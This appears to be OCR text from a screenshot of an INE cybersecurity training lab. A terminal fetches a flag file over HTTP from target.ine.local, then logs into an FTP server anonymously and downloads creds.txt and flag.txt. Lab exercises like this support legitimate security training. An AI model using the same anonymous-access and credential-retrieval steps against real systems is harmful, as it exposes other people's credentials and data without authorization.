 1 new m
Pentest
TryHack
ChatGP
Cyberse
Enterpri
Explore
INE
Apache
Assessm
Ask Gemini
i9u1r2g5hcuqoc65l9s10oih1.ap-south-18.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
Finish update
1
20:36
root@INE: ~
File Actions Edit View Help
┌──(root㉿INE)-[~]
└─# curl http://target.ine.local//secret-info/flag.txt
FLAG2_d1c01423ab474c27b2df2f9b58632ac5
┌──(root㉿INE)-[~]
└─# ftp target.ine.local
Connected to target.ine.local.
220 (vsFTPd 3.0.5)
Name (target.ine.local:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||19436|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 22 Oct 28 2024 creds.txt
-rw-r--r-- 1 0 0 39 Nov 21 14:55 flag.txt
226 Directory send OK.
ftp> get creds.txt
local: creds.txt remote: creds.txt
229 Entering Extended Passive Mode (|||50989|)
150 Opening BINARY mode data connection for creds.txt (22 bytes).
100% |**************************************************************************************************************| 22 429.68 KiB/s 00:00 ETA
226 Transfer complete.
22 bytes received in 00:00 (85.93 KiB/s)
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||22344|)
26°
32%
8:36 PM
11/21/2026